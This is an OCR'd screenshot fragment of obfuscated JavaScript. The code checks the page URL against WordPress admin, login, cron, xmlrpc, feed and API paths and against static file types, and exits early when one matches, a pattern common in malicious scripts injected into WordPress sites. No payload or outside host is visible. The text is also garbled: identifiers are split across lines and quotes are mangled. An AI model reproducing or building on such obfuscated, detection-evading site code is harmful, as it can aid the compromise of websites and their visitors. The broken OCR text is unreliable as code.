
d(0x183)]
(_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9
d(0x183)]
(_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9
d(0x183)]
(_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-
login\.php|wp-cron\.php|xmlrpc\.php|wp-
admin|wp-includes|wp-content|\?
feed=|\/feed|wp-json|\?wc-
ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?
g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|
\.txt|sitemap.*\.xml|robots\.txt/i[‘test’]
(_0x3b1baa))return;function
_0x3c543b(_0xb8650b){var
_0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x1
94),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_
0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633=”,_0x4